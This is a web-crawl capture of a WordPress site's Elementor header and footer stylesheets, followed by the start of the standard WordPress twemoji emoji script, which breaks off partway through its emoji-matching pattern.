

--- FILE ---
content_type: text/css
request_url: https://ala8s.com/wp-content/uploads/elementor/css/post-251.css?ver=1769701384
body_size: 1037
content:
.elementor-251 .elementor-element.elementor-element-3945e10a{--display:flex;--min-height:10vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:5% 5%;--row-gap:5%;--column-gap:5%;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;overflow:visible;}.elementor-251 .elementor-element.elementor-element-3945e10a:not(.elementor-motion-effects-element-type-background), .elementor-251 .elementor-element.elementor-element-3945e10a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EFEC;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-251 .elementor-element.elementor-element-1c15e7db{text-align:start;}.elementor-251 .elementor-element.elementor-element-1c15e7db img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-menu-toggle{margin-left:auto;background-color:rgba(255, 255, 255, 0);}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:2px;padding-right:2px;padding-top:8px;padding-bottom:8px;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#030303;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed .elementor-item:before,
					.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed .elementor-item:after{border-color:#030303;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-underline .elementor-item:after,
					 .elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-overline .elementor-item:before,
					 .elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-double-line .elementor-item:before,
					 .elementor-251 .elementor-element.elementor-element-4603971a .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-251 .elementor-element.elementor-element-4603971a{--e-nav-menu-horizontal-menu-item-margin:calc( 45px / 2 );}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:45px;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a, .elementor-251 .elementor-element.elementor-element-4603971a .elementor-menu-toggle{color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown{background-color:#F2EFEC;border-style:solid;border-color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a:hover,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-menu-toggle:hover{color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a:hover,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a.highlighted{background-color:#F2EFEC;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#F2EFEC;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-251 .elementor-element.elementor-element-4603971a div.elementor-menu-toggle{color:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a div.elementor-menu-toggle svg{fill:#000000;}.elementor-251 .elementor-element.elementor-element-4603971a div.elementor-menu-toggle:hover{color:#ACA298;}.elementor-251 .elementor-element.elementor-element-4603971a div.elementor-menu-toggle:hover svg{fill:#ACA298;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}}@media(max-width:767px){.elementor-251 .elementor-element.elementor-element-1c15e7db{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-251 .elementor-element.elementor-element-4603971a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}}

--- FILE ---
content_type: text/css
request_url: https://ala8s.com/wp-content/uploads/elementor/css/post-313.css?ver=1769701385
body_size: 1201
content:
.elementor-313 .elementor-element.elementor-element-96783e8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;overflow:visible;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-313 .elementor-element.elementor-element-c686a79{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:3%;--padding-left:5%;--padding-right:5%;overflow:visible;}.elementor-313 .elementor-element.elementor-element-317b5c2b{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-313 .elementor-element.elementor-element-361f831b{text-align:start;}.elementor-313 .elementor-element.elementor-element-361f831b img{width:97%;}.elementor-313 .elementor-element.elementor-element-1200f84 img{width:60%;}.elementor-313 .elementor-element.elementor-element-5aced3b2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-313 .elementor-element.elementor-element-6ef94988{text-align:center;}.elementor-313 .elementor-element.elementor-element-6ef94988 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-313 .elementor-element.elementor-element-7654ff8{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-313 .elementor-element.elementor-element-2e2b7003{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-313 .elementor-element.elementor-element-6bb0a5b4{text-align:center;}.elementor-313 .elementor-element.elementor-element-6bb0a5b4 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-313 .elementor-element.elementor-element-364ffe8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-313 .elementor-element.elementor-element-6ede086c{text-align:center;}.elementor-313 .elementor-element.elementor-element-6ede086c .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-menu-toggle{margin:0 auto;}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu .elementor-item{font-family:"Rozha One", Sans-serif;font-size:16px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:-0.45px;word-spacing:0px;}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main .elementor-item:focus{color:#626060;fill:#626060;}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-313 .elementor-element.elementor-element-6655e68{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-313 .elementor-element.elementor-element-4285afa2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-313 .elementor-element.elementor-element-4b4daa38 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-313 .elementor-element.elementor-element-6a0fdaea{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;overflow:visible;}.elementor-313 .elementor-element.elementor-element-6a0fdaea:not(.elementor-motion-effects-element-type-background), .elementor-313 .elementor-element.elementor-element-6a0fdaea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F3EF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-313 .elementor-element.elementor-element-c686a79{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:48px 48px;--row-gap:48px;--column-gap:48px;--flex-wrap:wrap;}.elementor-313 .elementor-element.elementor-element-317b5c2b.e-con{--align-self:flex-start;}.elementor-313 .elementor-element.elementor-element-7654ff8{font-size:14px;}.elementor-313 .elementor-element.elementor-element-6655e68 .elementor-nav-menu .elementor-item{font-size:14px;}}@media(max-width:767px){.elementor-313 .elementor-element.elementor-element-c686a79{--padding-top:15%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}}@media(min-width:768px){.elementor-313 .elementor-element.elementor-element-96783e8{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-313 .elementor-element.elementor-element-317b5c2b{--width:100%;}.elementor-313 .elementor-element.elementor-element-5aced3b2{--width:45%;}.elementor-313 .elementor-element.elementor-element-2e2b7003{--width:45%;}.elementor-313 .elementor-element.elementor-element-364ffe8{--width:45%;}.elementor-313 .elementor-element.elementor-element-4285afa2{--width:45%;}}

--- FILE ---
content_type: application/javascript
request_url: https://ala8s.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 10800
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\u